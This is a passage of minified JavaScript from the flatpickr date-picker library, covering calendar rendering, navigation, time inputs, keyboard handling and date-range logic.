t=0,n=0,r=arguments.length;n<r;n++)t+=arguments[n].length;for(var i=Array(t),a=0,n=0;n<r;n++)for(var s=arguments[n],o=0,l=s.length;o<l;o++,a++)i[a]=s[o];return i},x2=300;function k2(t,n){var r={config:Sr(Sr({},tl),Jn.defaultConfig),l10n:Wu};r.parseDate=nm({config:r.config,l10n:r.l10n}),r._handlers=[],r.pluginElements=[],r.loadedPlugins=[],r._bind=C,r._setHoursFromDate=y,r._positionCalendar=He,r.changeMonth=pe,r.changeYear=O,r.clear=Xe,r.close=ee,r.onMouseOver=ft,r._createElement=nn,r.createDay=$,r.destroy=ve,r.isEnabled=me,r.jumpToDate=P,r.updateValue=mt,r.open=W,r.redraw=Ne,r.set=Je,r.setDate=Ze,r.toggle=Nn;function i(){r.utils={getDaysInMonth:function(R,B){return R===void 0&&(R=r.currentMonth),B===void 0&&(B=r.currentYear),R===1&&(B%4===0&&B%100!==0||B%400===0)?29:r.l10n.daysInMonth[R]}}}function a(){r.element=r.input=t,r.isOpen=!1,le(),se(),Jt(),Xt(),i(),r.isMobile||H(),S(),(r.selectedDates.length||r.config.noCalendar)&&(r.config.enableTime&&y(r.config.noCalendar?r.latestSelectedDateObj:void 0),mt(!1)),l();var R=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!r.isMobile&&R&&He(),Ft("onReady")}function s(){var R;return((R=r.calendarContainer)===null||R===void 0?void 0:R.getRootNode()).activeElement||document.activeElement}function o(R){return R.bind(r)}function l(){var R=r.config;R.weekNumbers===!1&&R.showMonths===1||R.noCalendar!==!0&&window.requestAnimationFrame(function(){if(r.calendarContainer!==void 0&&(r.calendarContainer.style.visibility="hidden",r.calendarContainer.style.display="block"),r.daysContainer!==void 0){var B=(r.days.offsetWidth+1)*R.showMonths;r.daysContainer.style.width=B+"px",r.calendarContainer.style.width=B+(r.weekWrapper!==void 0?r.weekWrapper.offsetWidth:0)+"px",r.calendarContainer.style.removeProperty("visibility"),r.calendarContainer.style.removeProperty("display")}})}function u(R){if(r.selectedDates.length===0){var B=r.config.minDate===void 0||ri(new Date,r.config.minDate)>=0?new Date:new Date(r.config.minDate.getTime()),ne=Qh(r.config);B.setHours(ne.hours,ne.minutes,ne.seconds,B.getMilliseconds()),r.selectedDates=[B],r.latestSelectedDateObj=B}R!==void 0&&R.type!=="blur"&&nt(R);var Se=r._input.value;m(),mt(),r._input.value!==Se&&r._debouncedChange()}function d(R,B){return R%12+12*mi(B===r.l10n.amPM[1])}function f(R){switch(R%24){case 0:case 12:return 12;default:return R%12}}function m(){if(!(r.hourElement===void 0||r.minuteElement===void 0)){var R=(parseInt(r.hourElement.value.slice(-2),10)||0)%24,B=(parseInt(r.minuteElement.value,10)||0)%60,ne=r.secondElement!==void 0?(parseInt(r.secondElement.value,10)||0)%60:0;r.amPM!==void 0&&(R=d(R,r.amPM.textContent));var Se=r.config.minTime!==void 0||r.config.minDate&&r.minDateHasTime&&r.latestSelectedDateObj&&ri(r.latestSelectedDateObj,r.config.minDate,!0)===0,Qe=r.config.maxTime!==void 0||r.config.maxDate&&r.maxDateHasTime&&r.latestSelectedDateObj&&ri(r.latestSelectedDateObj,r.config.maxDate,!0)===0;if(r.config.maxTime!==void 0&&r.config.minTime!==void 0&&r.config.minTime>r.config.maxTime){var tt=Gh(r.config.minTime.getHours(),r.config.minTime.getMinutes(),r.config.minTime.getSeconds()),At=Gh(r.config.maxTime.getHours(),r.config.maxTime.getMinutes(),r.config.maxTime.getSeconds()),lt=Gh(R,B,ne);if(lt>At&&lt<tt){var Dt=S2(tt);R=Dt[0],B=Dt[1],ne=Dt[2]}}else{if(Qe){var ut=r.config.maxTime!==void 0?r.config.maxTime:r.config.maxDate;R=Math.min(R,ut.getHours()),R===ut.getHours()&&(B=Math.min(B,ut.getMinutes())),B===ut.getMinutes()&&(ne=Math.min(ne,ut.getSeconds()))}if(Se){var vt=r.config.minTime!==void 0?r.config.minTime:r.config.minDate;R=Math.max(R,vt.getHours()),R===vt.getHours()&&B<vt.getMinutes()&&(B=vt.getMinutes()),B===vt.getMinutes()&&(ne=Math.max(ne,vt.getSeconds()))}}g(R,B,ne)}}function y(R){var B=R||r.latestSelectedDateObj;B&&B instanceof Date&&g(B.getHours(),B.getMinutes(),B.getSeconds())}function g(R,B,ne){r.latestSelectedDateObj!==void 0&&r.latestSelectedDateObj.setHours(R%24,B,ne||0,0),!(!r.hourElement||!r.minuteElement||r.isMobile)&&(r.hourElement.value=qr(r.config.time_24hr?R:(12+R)%12+12*mi(R%12===0)),r.minuteElement.value=qr(B),r.amPM!==void 0&&(r.amPM.textContent=r.l10n.amPM[mi(R>=12)]),r.secondElement!==void 0&&(r.secondElement.value=qr(ne)))}function b(R){var B=ni(R),ne=parseInt(B.value)+(R.delta||0);(ne/1e3>1||R.key==="Enter"&&!/[^\d]/.test(ne.toString()))&&O(ne)}function C(R,B,ne,Se){if(B instanceof Array)return B.forEach(function(Qe){return C(R,Qe,ne,Se)});if(R instanceof Array)return R.forEach(function(Qe){return C(Qe,B,ne,Se)});R.addEventListener(B,ne,Se),r._handlers.push({remove:function(){return R.removeEventListener(B,ne,Se)}})}function D(){Ft("onChange")}function S(){if(r.config.wrap&&["open","close","toggle","clear"].forEach(function(ne){Array.prototype.forEach.call(r.element.querySelectorAll("[data-"+ne+"]"),function(Se){return C(Se,"click",r[ne])})}),r.isMobile){en();return}var R=mb(F,50);if(r._debouncedChange=mb(D,x2),r.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&C(r.daysContainer,"mouseover",function(ne){r.config.mode==="range"&&ft(ni(ne))}),C(r._input,"keydown",Te),r.calendarContainer!==void 0&&C(r.calendarContainer,"keydown",Te),!r.config.inline&&!r.config.static&&C(window,"resize",R),window.ontouchstart!==void 0?C(window.document,"touchstart",Fe):C(window.document,"mousedown",Fe),C(window.document,"focus",Fe,{capture:!0}),r.config.clickOpens===!0&&(C(r._input,"focus",r.open),C(r._input,"click",r.open)),r.daysContainer!==void 0&&(C(r.monthNav,"click",Be),C(r.monthNav,["keyup","increment"],b),C(r.daysContainer,"click",we)),r.timeContainer!==void 0&&r.minuteElement!==void 0&&r.hourElement!==void 0){var B=function(ne){return ni(ne).select()};C(r.timeContainer,["increment"],u),C(r.timeContainer,"blur",u,{capture:!0}),C(r.timeContainer,"click",T),C([r.hourElement,r.minuteElement],["focus","click"],B),r.secondElement!==void 0&&C(r.secondElement,"focus",function(){return r.secondElement&&r.secondElement.select()}),r.amPM!==void 0&&C(r.amPM,"click",function(ne){u(ne)})}r.config.allowInput&&C(r._input,"blur",bt)}function P(R,B){var ne=R!==void 0?r.parseDate(R):r.latestSelectedDateObj||(r.config.minDate&&r.config.minDate>r.now?r.config.minDate:r.config.maxDate&&r.config.maxDate<r.now?r.config.maxDate:r.now),Se=r.currentYear,Qe=r.currentMonth;try{ne!==void 0&&(r.currentYear=ne.getFullYear(),r.currentMonth=ne.getMonth())}catch(tt){tt.message="Invalid date supplied: "+ne,r.config.errorHandler(tt)}B&&r.currentYear!==Se&&(Ft("onYearChange"),ae()),B&&(r.currentYear!==Se||r.currentMonth!==Qe)&&Ft("onMonthChange"),r.redraw()}function T(R){var B=ni(R);~B.className.indexOf("arrow")&&k(R,B.classList.contains("arrowUp")?1:-1)}function k(R,B,ne){var Se=R&&ni(R),Qe=ne||Se&&Se.parentNode&&Se.parentNode.firstChild,tt=gn("increment");tt.delta=B,Qe&&Qe.dispatchEvent(tt)}function H(){var R=window.document.createDocumentFragment();if(r.calendarContainer=nn("div","flatpickr-calendar"),r.calendarContainer.tabIndex=-1,!r.config.noCalendar){if(R.appendChild(Y()),r.innerContainer=nn("div","flatpickr-innerContainer"),r.config.weekNumbers){var B=Pe(),ne=B.weekWrapper,Se=B.weekNumbers;r.innerContainer.appendChild(ne),r.weekNumbers=Se,r.weekWrapper=ne}r.rContainer=nn("div","flatpickr-rContainer"),r.rContainer.appendChild(he()),r.daysContainer||(r.daysContainer=nn("div","flatpickr-days"),r.daysContainer.tabIndex=-1),J(),r.rContainer.appendChild(r.daysContainer),r.innerContainer.appendChild(r.rContainer),R.appendChild(r.innerContainer)}r.config.enableTime&&R.appendChild(ue()),Nr(r.calendarContainer,"rangeMode",r.config.mode==="range"),Nr(r.calendarContainer,"animate",r.config.animate===!0),Nr(r.calendarContainer,"multiMonth",r.config.showMonths>1),r.calendarContainer.appendChild(R);var Qe=r.config.appendTo!==void 0&&r.config.appendTo.nodeType!==void 0;if((r.config.inline||r.config.static)&&(r.calendarContainer.classList.add(r.config.inline?"inline":"static"),r.config.inline&&(!Qe&&r.element.parentNode?r.element.parentNode.insertBefore(r.calendarContainer,r._input.nextSibling):r.config.appendTo!==void 0&&r.config.appendTo.appendChild(r.calendarContainer)),r.config.static)){var tt=nn("div","flatpickr-wrapper");r.element.parentNode&&r.element.parentNode.insertBefore(tt,r.element),tt.appendChild(r.element),r.altInput&&tt.appendChild(r.altInput),tt.appendChild(r.calendarContainer)}!r.config.static&&!r.config.inline&&(r.config.appendTo!==void 0?r.config.appendTo:window.document.body).appendChild(r.calendarContainer)}function $(R,B,ne,Se){var Qe=me(B,!0),tt=nn("span",R,B.getDate().toString());return tt.dateObj=B,tt.$i=Se,tt.setAttribute("aria-label",r.formatDate(B,r.config.ariaDateFormat)),R.indexOf("hidden")===-1&&ri(B,r.now)===0&&(r.todayDateElem=tt,tt.classList.add("today"),tt.setAttribute("aria-current","date")),Qe?(tt.tabIndex=-1,bn(B)&&(tt.classList.add("selected"),r.selectedDateElem=tt,r.config.mode==="range"&&(Nr(tt,"startRange",r.selectedDates[0]&&ri(B,r.selectedDates[0],!0)===0),Nr(tt,"endRange",r.selectedDates[1]&&ri(B,r.selectedDates[1],!0)===0),R==="nextMonthDay"&&tt.classList.add("inRange")))):tt.classList.add("flatpickr-disabled"),r.config.mode==="range"&&ye(B)&&!bn(B)&&tt.classList.add("inRange"),r.weekNumbers&&r.config.showMonths===1&&R!=="prevMonthDay"&&Se%7===6&&r.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+r.config.getWeek(B)+"</span>"),Ft("onDayCreate",tt),tt}function p(R){R.focus(),r.config.mode==="range"&&ft(R)}function j(R){for(var B=R>0?0:r.config.showMonths-1,ne=R>0?r.config.showMonths:-1,Se=B;Se!=ne;Se+=R)for(var Qe=r.daysContainer.children[Se],tt=R>0?0:Qe.children.length-1,At=R>0?Qe.children.length:-1,lt=tt;lt!=At;lt+=R){var Dt=Qe.children[lt];if(Dt.className.indexOf("hidden")===-1&&me(Dt.dateObj))return Dt}}function I(R,B){for(var ne=R.className.indexOf("Month")===-1?R.dateObj.getMonth():r.currentMonth,Se=B>0?r.config.showMonths:-1,Qe=B>0?1:-1,tt=ne-r.currentMonth;tt!=Se;tt+=Qe)for(var At=r.daysContainer.children[tt],lt=ne-r.currentMonth===tt?R.$i+B:B<0?At.children.length-1:0,Dt=At.children.length,ut=lt;ut>=0&&ut<Dt&&ut!=(B>0?Dt:-1);ut+=Qe){var vt=At.children[ut];if(vt.className.indexOf("hidden")===-1&&me(vt.dateObj)&&Math.abs(R.$i-ut)>=Math.abs(B))return p(vt)}r.changeMonth(Qe),V(j(Qe),0)}function V(R,B){var ne=s(),Se=Ge(ne||document.body),Qe=R!==void 0?R:Se?ne:r.selectedDateElem!==void 0&&Ge(r.selectedDateElem)?r.selectedDateElem:r.todayDateElem!==void 0&&Ge(r.todayDateElem)?r.todayDateElem:j(B>0?1:-1);Qe===void 0?r._input.focus():Se?I(Qe,B):p(Qe)}function oe(R,B){for(var ne=(new Date(R,B,1).getDay()-r.l10n.firstDayOfWeek+7)%7,Se=r.utils.getDaysInMonth((B-1+12)%12,R),Qe=r.utils.getDaysInMonth(B,R),tt=window.document.createDocumentFragment(),At=r.config.showMonths>1,lt=At?"prevMonthDay hidden":"prevMonthDay",Dt=At?"nextMonthDay hidden":"nextMonthDay",ut=Se+1-ne,vt=0;ut<=Se;ut++,vt++)tt.appendChild($("flatpickr-day "+lt,new Date(R,B-1,ut),ut,vt));for(ut=1;ut<=Qe;ut++,vt++)tt.appendChild($("flatpickr-day",new Date(R,B,ut),ut,vt));for(var Gt=Qe+1;Gt<=42-ne&&(r.config.showMonths===1||vt%7!==0);Gt++,vt++)tt.appendChild($("flatpickr-day "+Dt,new Date(R,B+1,Gt%Qe),Gt,vt));var or=nn("div","dayContainer");return or.appendChild(tt),or}function J(){if(r.daysContainer!==void 0){Zc(r.daysContainer),r.weekNumbers&&Zc(r.weekNumbers);for(var R=document.createDocumentFragment(),B=0;B<r.config.showMonths;B++){var ne=new Date(r.currentYear,r.currentMonth,1);ne.setMonth(r.currentMonth+B),R.appendChild(oe(ne.getFullYear(),ne.getMonth()))}r.daysContainer.appendChild(R),r.days=r.daysContainer.firstChild,r.config.mode==="range"&&r.selectedDates.length===1&&ft()}}function ae(){if(!(r.config.showMonths>1||r.config.monthSelectorType!=="dropdown")){var R=function(Se){return r.config.minDate!==void 0&&r.currentYear===r.config.minDate.getFullYear()&&Se<r.config.minDate.getMonth()?!1:!(r.config.maxDate!==void 0&&r.currentYear===r.config.maxDate.getFullYear()&&Se>r.config.maxDate.getMonth())};r.monthsDropdownContainer.tabIndex=-1,r.monthsDropdownContainer.innerHTML="";for(var B=0;B<12;B++)if(R(B)){var ne=nn("option","flatpickr-monthDropdown-month");ne.value=new Date(r.currentYear,B).getMonth().toString(),ne.textContent=sd(B,r.config.shorthandCurrentMonth,r.l10n),ne.tabIndex=-1,r.currentMonth===B&&(ne.selected=!0),r.monthsDropdownContainer.appendChild(ne)}}}function G(){var R=nn("div","flatpickr-month"),B=window.document.createDocumentFragment(),ne;r.config.showMonths>1||r.config.monthSelectorType==="static"?ne=nn("span","cur-month"):(r.monthsDropdownContainer=nn("select","flatpickr-monthDropdown-months"),r.monthsDropdownContainer.setAttribute("aria-label",r.l10n.monthAriaLabel),C(r.monthsDropdownContainer,"change",function(At){var lt=ni(At),Dt=parseInt(lt.value,10);r.changeMonth(Dt-r.currentMonth),Ft("onMonthChange")}),ae(),ne=r.monthsDropdownContainer);var Se=Jc("cur-year",{tabindex:"-1"}),Qe=Se.getElementsByTagName("input")[0];Qe.setAttribute("aria-label",r.l10n.yearAriaLabel),r.config.minDate&&Qe.setAttribute("min",r.config.minDate.getFullYear().toString()),r.config.maxDate&&(Qe.setAttribute("max",r.config.maxDate.getFullYear().toString()),Qe.disabled=!!r.config.minDate&&r.config.minDate.getFullYear()===r.config.maxDate.getFullYear());var tt=nn("div","flatpickr-current-month");return tt.appendChild(ne),tt.appendChild(Se),B.appendChild(tt),R.appendChild(B),{container:R,yearElement:Qe,monthElement:ne}}function X(){Zc(r.monthNav),r.monthNav.appendChild(r.prevMonthNav),r.config.showMonths&&(r.yearElements=[],r.monthElements=[]);for(var R=r.config.showMonths;R--;){var B=G();r.yearElements.push(B.yearElement),r.monthElements.push(B.monthElement),r.monthNav.appendChild(B.container)}r.monthNav.appendChild(r.nextMonthNav)}function Y(){return r.monthNav=nn("div","flatpickr-months"),r.yearElements=[],r.monthElements=[],r.prevMonthNav=nn("span","flatpickr-prev-month"),r.prevMonthNav.innerHTML=r.config.prevArrow,r.nextMonthNav=nn("span","flatpickr-next-month"),r.nextMonthNav.innerHTML=r.config.nextArrow,X(),Object.defineProperty(r,"_hidePrevMonthArrow",{get:function(){return r.__hidePrevMonthArrow},set:function(R){r.__hidePrevMonthArrow!==R&&(Nr(r.prevMonthNav,"flatpickr-disabled",R),r.__hidePrevMonthArrow=R)}}),Object.defineProperty(r,"_hideNextMonthArrow",{get:function(){return r.__hideNextMonthArrow},set:function(R){r.__hideNextMonthArrow!==R&&(Nr(r.nextMonthNav,"flatpickr-disabled",R),r.__hideNextMonthArrow=R)}}),r.currentYearElement=r.yearElements[0],qe(),r.monthNav}function ue(){r.calendarContainer.classList.add("hasTime"),r.config.noCalendar&&r.calendarContainer.classList.add("noCalendar");var R=Qh(r.config);r.timeContainer=nn("div","flatpickr-time"),r.timeContainer.tabIndex=-1;var B=nn("span","flatpickr-time-separator",":"),ne=Jc("flatpickr-hour",{"aria-label":r.l10n.hourAriaLabel});r.hourElement=ne.getElementsByTagName("input")[0];var Se=Jc("flatpickr-minute",{"aria-label":r.l10n.minuteAriaLabel});if(r.minuteElement=Se.getElementsByTagName("input")[0],r.hourElement.tabIndex=r.minuteElement.tabIndex=-1,r.hourElement.value=qr(r.latestSelectedDateObj?r.latestSelectedDateObj.getHours():r.config.time_24hr?R.hours:f(R.hours)),r.minuteElement.value=qr(r.latestSelectedDateObj?r.latestSelectedDateObj.getMinutes():R.minutes),r.hourElement.setAttribute("step",r.config.hourIncrement.toString()),r.minuteElement.setAttribute("step",r.config.minuteIncrement.toString()),r.hourElement.setAttribute("min",r.config.time_24hr?"0":"1"),r.hourElement.setAttribute("max",r.config.time_24hr?"23":"12"),r.hourElement.setAttribute("maxlength","2"),r.minuteElement.setAttribute("min","0"),r.minuteElement.setAttribute("max","59"),r.minuteElement.setAttribute("maxlength","2"),r.timeContainer.appendChild(ne),r.timeContainer.appendChild(B),r.timeContainer.appendChild(Se),r.config.time_24hr&&r.timeContainer.classList.add("time24hr"),r.config.enableSeconds){r.timeContainer.classList.add("hasSeconds");var Qe=Jc("flatpickr-second");r.secondElement=Qe.getElementsByTagName("input")[0],r.secondElement.value=qr(r.latestSelectedDateObj?r.latestSelectedDateObj.getSeconds():R.seconds),r.secondElement.setAttribute("step",r.minuteElement.getAttribute("step")),r.secondElement.setAttribute("min","0"),r.secondElement.setAttribute("max","59"),r.secondElement.setAttribute("maxlength","2"),r.timeContainer.appendChild(nn("span","flatpickr-time-separator",":")),r.timeContainer.appendChild(Qe)}return r.config.time_24hr||(r.amPM=nn("span","flatpickr-am-pm",r.l10n.amPM[mi((r.latestSelectedDateObj?r.hourElement.value:r.config.defaultHour)>11)]),r.amPM.title=r.l10n.toggleTitle,r.amPM.tabIndex=-1,r.timeContainer.appendChild(r.amPM)),r.timeContainer}function he(){r.weekdayContainer?Zc(r.weekdayContainer):r.weekdayContainer=nn("div","flatpickr-weekdays");for(var R=r.config.showMonths;R--;){var B=nn("div","flatpickr-weekdaycontainer");r.weekdayContainer.appendChild(B)}return fe(),r.weekdayContainer}function fe(){if(r.weekdayContainer){var R=r.l10n.firstDayOfWeek,B=gb(r.l10n.weekdays.shorthand);R>0&&R<B.length&&(B=gb(B.splice(R,B.length),B.splice(0,R)));for(var ne=r.config.showMonths;ne--;)r.weekdayContainer.children[ne].innerHTML=`
      <span class='flatpickr-weekday'>
        `+B.join("</span><span class='flatpickr-weekday'>")+`
      </span>
      `}}function Pe(){r.calendarContainer.classList.add("hasWeeks");var R=nn("div","flatpickr-weekwrapper");R.appendChild(nn("span","flatpickr-weekday",r.l10n.weekAbbreviation));var B=nn("div","flatpickr-weeks");return R.appendChild(B),{weekWrapper:R,weekNumbers:B}}function pe(R,B){B===void 0&&(B=!0);var ne=B?R:R-r.currentMonth;ne<0&&r._hidePrevMonthArrow===!0||ne>0&&r._hideNextMonthArrow===!0||(r.currentMonth+=ne,(r.currentMonth<0||r.currentMonth>11)&&(r.currentYear+=r.currentMonth>11?1:-1,r.currentMonth=(r.currentMonth+12)%12,Ft("onYearChange"),ae()),J(),Ft("onMonthChange"),qe())}function Xe(R,B){if(R===void 0&&(R=!0),B===void 0&&(B=!0),r.input.value="",r.altInput!==void 0&&(r.altInput.value=""),r.mobileInput!==void 0&&(r.mobileInput.value=""),r.selectedDates=[],r.latestSelectedDateObj=void 0,B===!0&&(r.currentYear=r._initialDate.getFullYear(),r.currentMonth=r._initialDate.getMonth()),r.config.enableTime===!0){var ne=Qh(r.config),Se=ne.hours,Qe=ne.minutes,tt=ne.seconds;g(Se,Qe,tt)}r.redraw(),R&&Ft("onChange")}function ee(){r.isOpen=!1,r.isMobile||(r.calendarContainer!==void 0&&r.calendarContainer.classList.remove("open"),r._input!==void 0&&r._input.classList.remove("active")),Ft("onClose")}function ve(){r.config!==void 0&&Ft("onDestroy");for(var R=r._handlers.length;R--;)r._handlers[R].remove();if(r._handlers=[],r.mobileInput)r.mobileInput.parentNode&&r.mobileInput.parentNode.removeChild(r.mobileInput),r.mobileInput=void 0;else if(r.calendarContainer&&r.calendarContainer.parentNode)if(r.config.static&&r.calendarContainer.parentNode){var B=r.calendarContainer.parentNode;if(B.lastChild&&B.removeChild(B.lastChild),B.parentNode){for(;B.firstChild;)B.parentNode.insertBefore(B.firstChild,B);B.parentNode.removeChild(B)}}else r.calendarContainer.parentNode.removeChild(r.calendarContainer);r.altInput&&(r.input.type="text",r.altInput.parentNode&&r.altInput.parentNode.removeChild(r.altInput),delete r.altInput),r.input&&(r.input.type=r.input._type,r.input.classList.remove("flatpickr-input"),r.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach(function(ne){try{delete r[ne]}catch{}})}function De(R){return r.calendarContainer.contains(R)}function Fe(R){if(r.isOpen&&!r.config.inline){var B=ni(R),ne=De(B),Se=B===r.input||B===r.altInput||r.element.contains(B)||R.path&&R.path.indexOf&&(~R.path.indexOf(r.input)||~R.path.indexOf(r.altInput)),Qe=!Se&&!ne&&!De(R.relatedTarget),tt=!r.config.ignoredFocusElements.some(function(At){return At.contains(B)});Qe&&tt&&(r.config.allowInput&&r.setDate(r._input.value,!1,r.config.altInput?r.config.altFormat:r.config.dateFormat),r.timeContainer!==void 0&&r.minuteElement!==void 0&&r.hourElement!==void 0&&r.input.value!==""&&r.input.value!==void 0&&u(),r.close(),r.config&&r.config.mode==="range"&&r.selectedDates.length===1&&r.clear(!1))}}function O(R){if(!(!R||r.config.minDate&&R<r.config.minDate.getFullYear()||r.config.maxDate&&R>r.config.maxDate.getFullYear())){var B=R,ne=r.currentYear!==B;r.currentYear=B||r.currentYear,r.config.maxDate&&r.currentYear===r.config.maxDate.getFullYear()?r.currentMonth=Math.min(r.config.maxDate.getMonth(),r.currentMonth):r.config.minDate&&r.currentYear===r.config.minDate.getFullYear()&&(r.currentMonth=Math.max(r.config.minDate.getMonth(),r.currentMonth)),ne&&(r.redraw(),Ft("onYearChange"),ae())}}function me(R,B){var ne;B===void 0&&(B=!0);var Se=r.parseDate(R,void 0,B);if(r.config.minDate&&Se&&ri(Se,r.config.minDate,B!==void 0?B:!r.minDateHasTime)<0||r.config.maxDate&&Se&&ri(Se,r.config.maxDate,B!==void 0?B:!r.maxDateHasTime)>0)return!1;if(!r.config.enable&&r.config.disable.length===0)return!0;if(Se===void 0)return!1;for(var Qe=!!r.config.enable,tt=(ne=r.config.enable)!==null&&ne!==void 0?ne:r.config.disable,At=0,lt=void 0;At<tt.length;At++){if(lt=tt[At],typeof lt=="function"&&lt(Se))return Qe;if(lt instanceof Date&&Se!==void 0&&lt.getTime()===Se.getTime())return Qe;if(typeof lt=="string"){var Dt=r.parseDate(lt,void 0,!0);return Dt&&Dt.getTime()===Se.getTime()?Qe:!Qe}else if(typeof lt=="object"&&Se!==void 0&&lt.from&&lt.to&&Se.getTime()>=lt.from.getTime()&&Se.getTime()<=lt.to.getTime())return Qe}return!Qe}function Ge(R){return r.daysContainer!==void 0?R.className.indexOf("hidden")===-1&&R.className.indexOf("flatpickr-disabled")===-1&&r.daysContainer.contains(R):!1}function bt(R){var B=R.target===r._input,ne=r._input.value.trimEnd()!==dt();B&&ne&&!(R.relatedTarget&&De(R.relatedTarget))&&r.setDate(r._input.value,!0,R.target===r.altInput?r.config.altFormat:r.config.dateFormat)}function Te(R){var B=ni(R),ne=r.config.wrap?t.contains(B):B===r._input,Se=r.config.allowInput,Qe=r.isOpen&&(!Se||!ne),tt=r.config.inline&&ne&&!Se;if(R.keyCode===13&&ne){if(Se)return r.setDate(r._input.value,!0,B===r.altInput?r.config.altFormat:r.config.dateFormat),r.close(),B.blur();r.open()}else if(De(B)||Qe||tt){var At=!!r.timeContainer&&r.timeContainer.contains(B);switch(R.keyCode){case 13:At?(R.preventDefault(),u(),Z()):we(R);break;case 27:R.preventDefault(),Z();break;case 8:case 46:ne&&!r.config.allowInput&&(R.preventDefault(),r.clear());break;case 37:case 39:if(!At&&!ne){R.preventDefault();var lt=s();if(r.daysContainer!==void 0&&(Se===!1||lt&&Ge(lt))){var Dt=R.keyCode===39?1:-1;R.ctrlKey?(R.stopPropagation(),pe(Dt),V(j(1),0)):V(void 0,Dt)}}else r.hourElement&&r.hourElement.focus();break;case 38:case 40:R.preventDefault();var ut=R.keyCode===40?1:-1;r.daysContainer&&B.$i!==void 0||B===r.input||B===r.altInput?R.ctrlKey?(R.stopPropagation(),O(r.currentYear-ut),V(j(1),0)):At||V(void 0,ut*7):B===r.currentYearElement?O(r.currentYear-ut):r.config.enableTime&&(!At&&r.hourElement&&r.hourElement.focus(),u(R),r._debouncedChange());break;case 9:if(At){var vt=[r.hourElement,r.minuteElement,r.secondElement,r.amPM].concat(r.pluginElements).filter(function(nr){return nr}),Gt=vt.indexOf(B);if(Gt!==-1){var or=vt[Gt+(R.shiftKey?-1:1)];R.preventDefault(),(or||r._input).focus()}}else!r.config.noCalendar&&r.daysContainer&&r.daysContainer.contains(B)&&R.shiftKey&&(R.preventDefault(),r._input.focus());break}}if(r.amPM!==void 0&&B===r.amPM)switch(R.key){case r.l10n.amPM[0].charAt(0):case r.l10n.amPM[0].charAt(0).toLowerCase():r.amPM.textContent=r.l10n.amPM[0],m(),mt();break;case r.l10n.amPM[1].charAt(0):case r.l10n.amPM[1].charAt(0).toLowerCase():r.amPM.textContent=r.l10n.amPM[1],m(),mt();break}(ne||De(B))&&Ft("onKeyDown",R)}function ft(R,B){if(B===void 0&&(B="flatpickr-day"),!(r.selectedDates.length!==1||R&&(!R.classList.contains(B)||R.classList.contains("flatpickr-disabled")))){for(var ne=R?R.dateObj.getTime():r.days.firstElementChild.dateObj.getTime(),Se=r.parseDate(r.selectedDates[0],void 0,!0).getTime(),Qe=Math.min(ne,r.selectedDates[0].getTime()),tt=Math.max(ne,r.selectedDates[0].getTime()),At=!1,lt=0,Dt=0,ut=Qe;ut<tt;ut+=D2.DAY)me(new Date(ut),!0)||(At=At||ut>Qe&&ut<tt,ut<Se&&(!lt||ut>lt)?lt=ut:ut>Se&&(!Dt||ut<Dt)&&(Dt=ut));var vt=Array.from(r.rContainer.querySelectorAll("*:nth-child(-n+"+r.config.showMonths+") > ."+B));vt.forEach(function(Gt){var or=Gt.dateObj,nr=or.getTime(),ti=lt>0&&nr<lt||Dt>0&&nr>Dt;if(ti){Gt.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach(function(Si){Gt.classList.remove(Si)});return}else if(At&&!ti)return;["startRange","inRange","endRange","notAllowed"].forEach(function(Si){Gt.classList.remove(Si)}),R!==void 0&&(R.classList.add(ne<=r.selectedDates[0].getTime()?"startRange":"endRange"),Se<ne&&nr===Se?Gt.classList.add("startRange"):Se>ne&&nr===Se&&Gt.classList.add("endRange"),nr>=lt&&(Dt===0||nr<=Dt)&&T2(nr,Se,ne)&&Gt.classList.add("inRange"))})}}function F(){r.isOpen&&!r.config.static&&!r.config.inline&&He()}function W(R,B){if(B===void 0&&(B=r._positionElement),r.isMobile===!0){if(R){R.preventDefault();var ne=ni(R);ne&&ne.blur()}r.mobileInput!==void 0&&(r.mobileInput.focus(),r.mobileInput.click()),Ft("onOpen");return}else if(r._input.disabled||r.config.inline)return;var Se=r.isOpen;r.isOpen=!0,Se||(r.calendarContainer.classList.add("open"),r._input.classList.add("active"),Ft("onOpen"),He(B)),r.config.enableTime===!0&&r.config.noCalendar===!0&&r.config.allowInput===!1&&(R===void 0||!r.timeContainer.contains(R.relatedTarget))&&setTimeout(function(){return r.hourElement.select()},50)}function x(R){return function(B){var ne=r.config["_"+R+"Date"]=r.parseDate(B,r.config.dateFormat),Se=r.config["_"+(R==="min"?"max":"min")+"Date"];ne!==void 0&&(r[R==="min"?"minDateHasTime":"maxDateHasTime"]=ne.getHours()>0||ne.getMinutes()>0||ne.getSeconds()>0),r.selectedDates&&(r.selectedDates=r.selectedDates.filter(function(Qe){return me(Qe)}),!r.selectedDates.length&&R==="min"&&y(ne),mt()),r.daysContainer&&(Ne(),ne!==void 0?r.currentYearElement[R]=ne.getFullYear().toString():r.currentYearElement.removeAttribute(R),r.currentYearElement.disabled=!!Se&&ne!==void 0&&Se.getFullYear()===ne.getFullYear())}}function le(){var R=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],B=Sr(Sr({},JSON.parse(JSON.stringify(t.dataset||{}))),n),ne={};r.config.parseDate=B.parseDate,r.config.formatDate=B.formatDate,Object.defineProperty(r.config,"enable",{get:function(){return r.config._enable},set:function(vt){r.config._enable=wt(vt)}}),Object.defineProperty(r.config,"disable",{get:function(){return r.config._disable},set:function(vt){r.config._disable=wt(vt)}});var Se=B.mode==="time";if(!B.dateFormat&&(B.enableTime||Se)){var Qe=Jn.defaultConfig.dateFormat||tl.dateFormat;ne.dateFormat=B.noCalendar||Se?"H:i"+(B.enableSeconds?":S":""):Qe+" H:i"+(B.enableSeconds?":S":"")}if(B.altInput&&(B.enableTime||Se)&&!B.altFormat){var 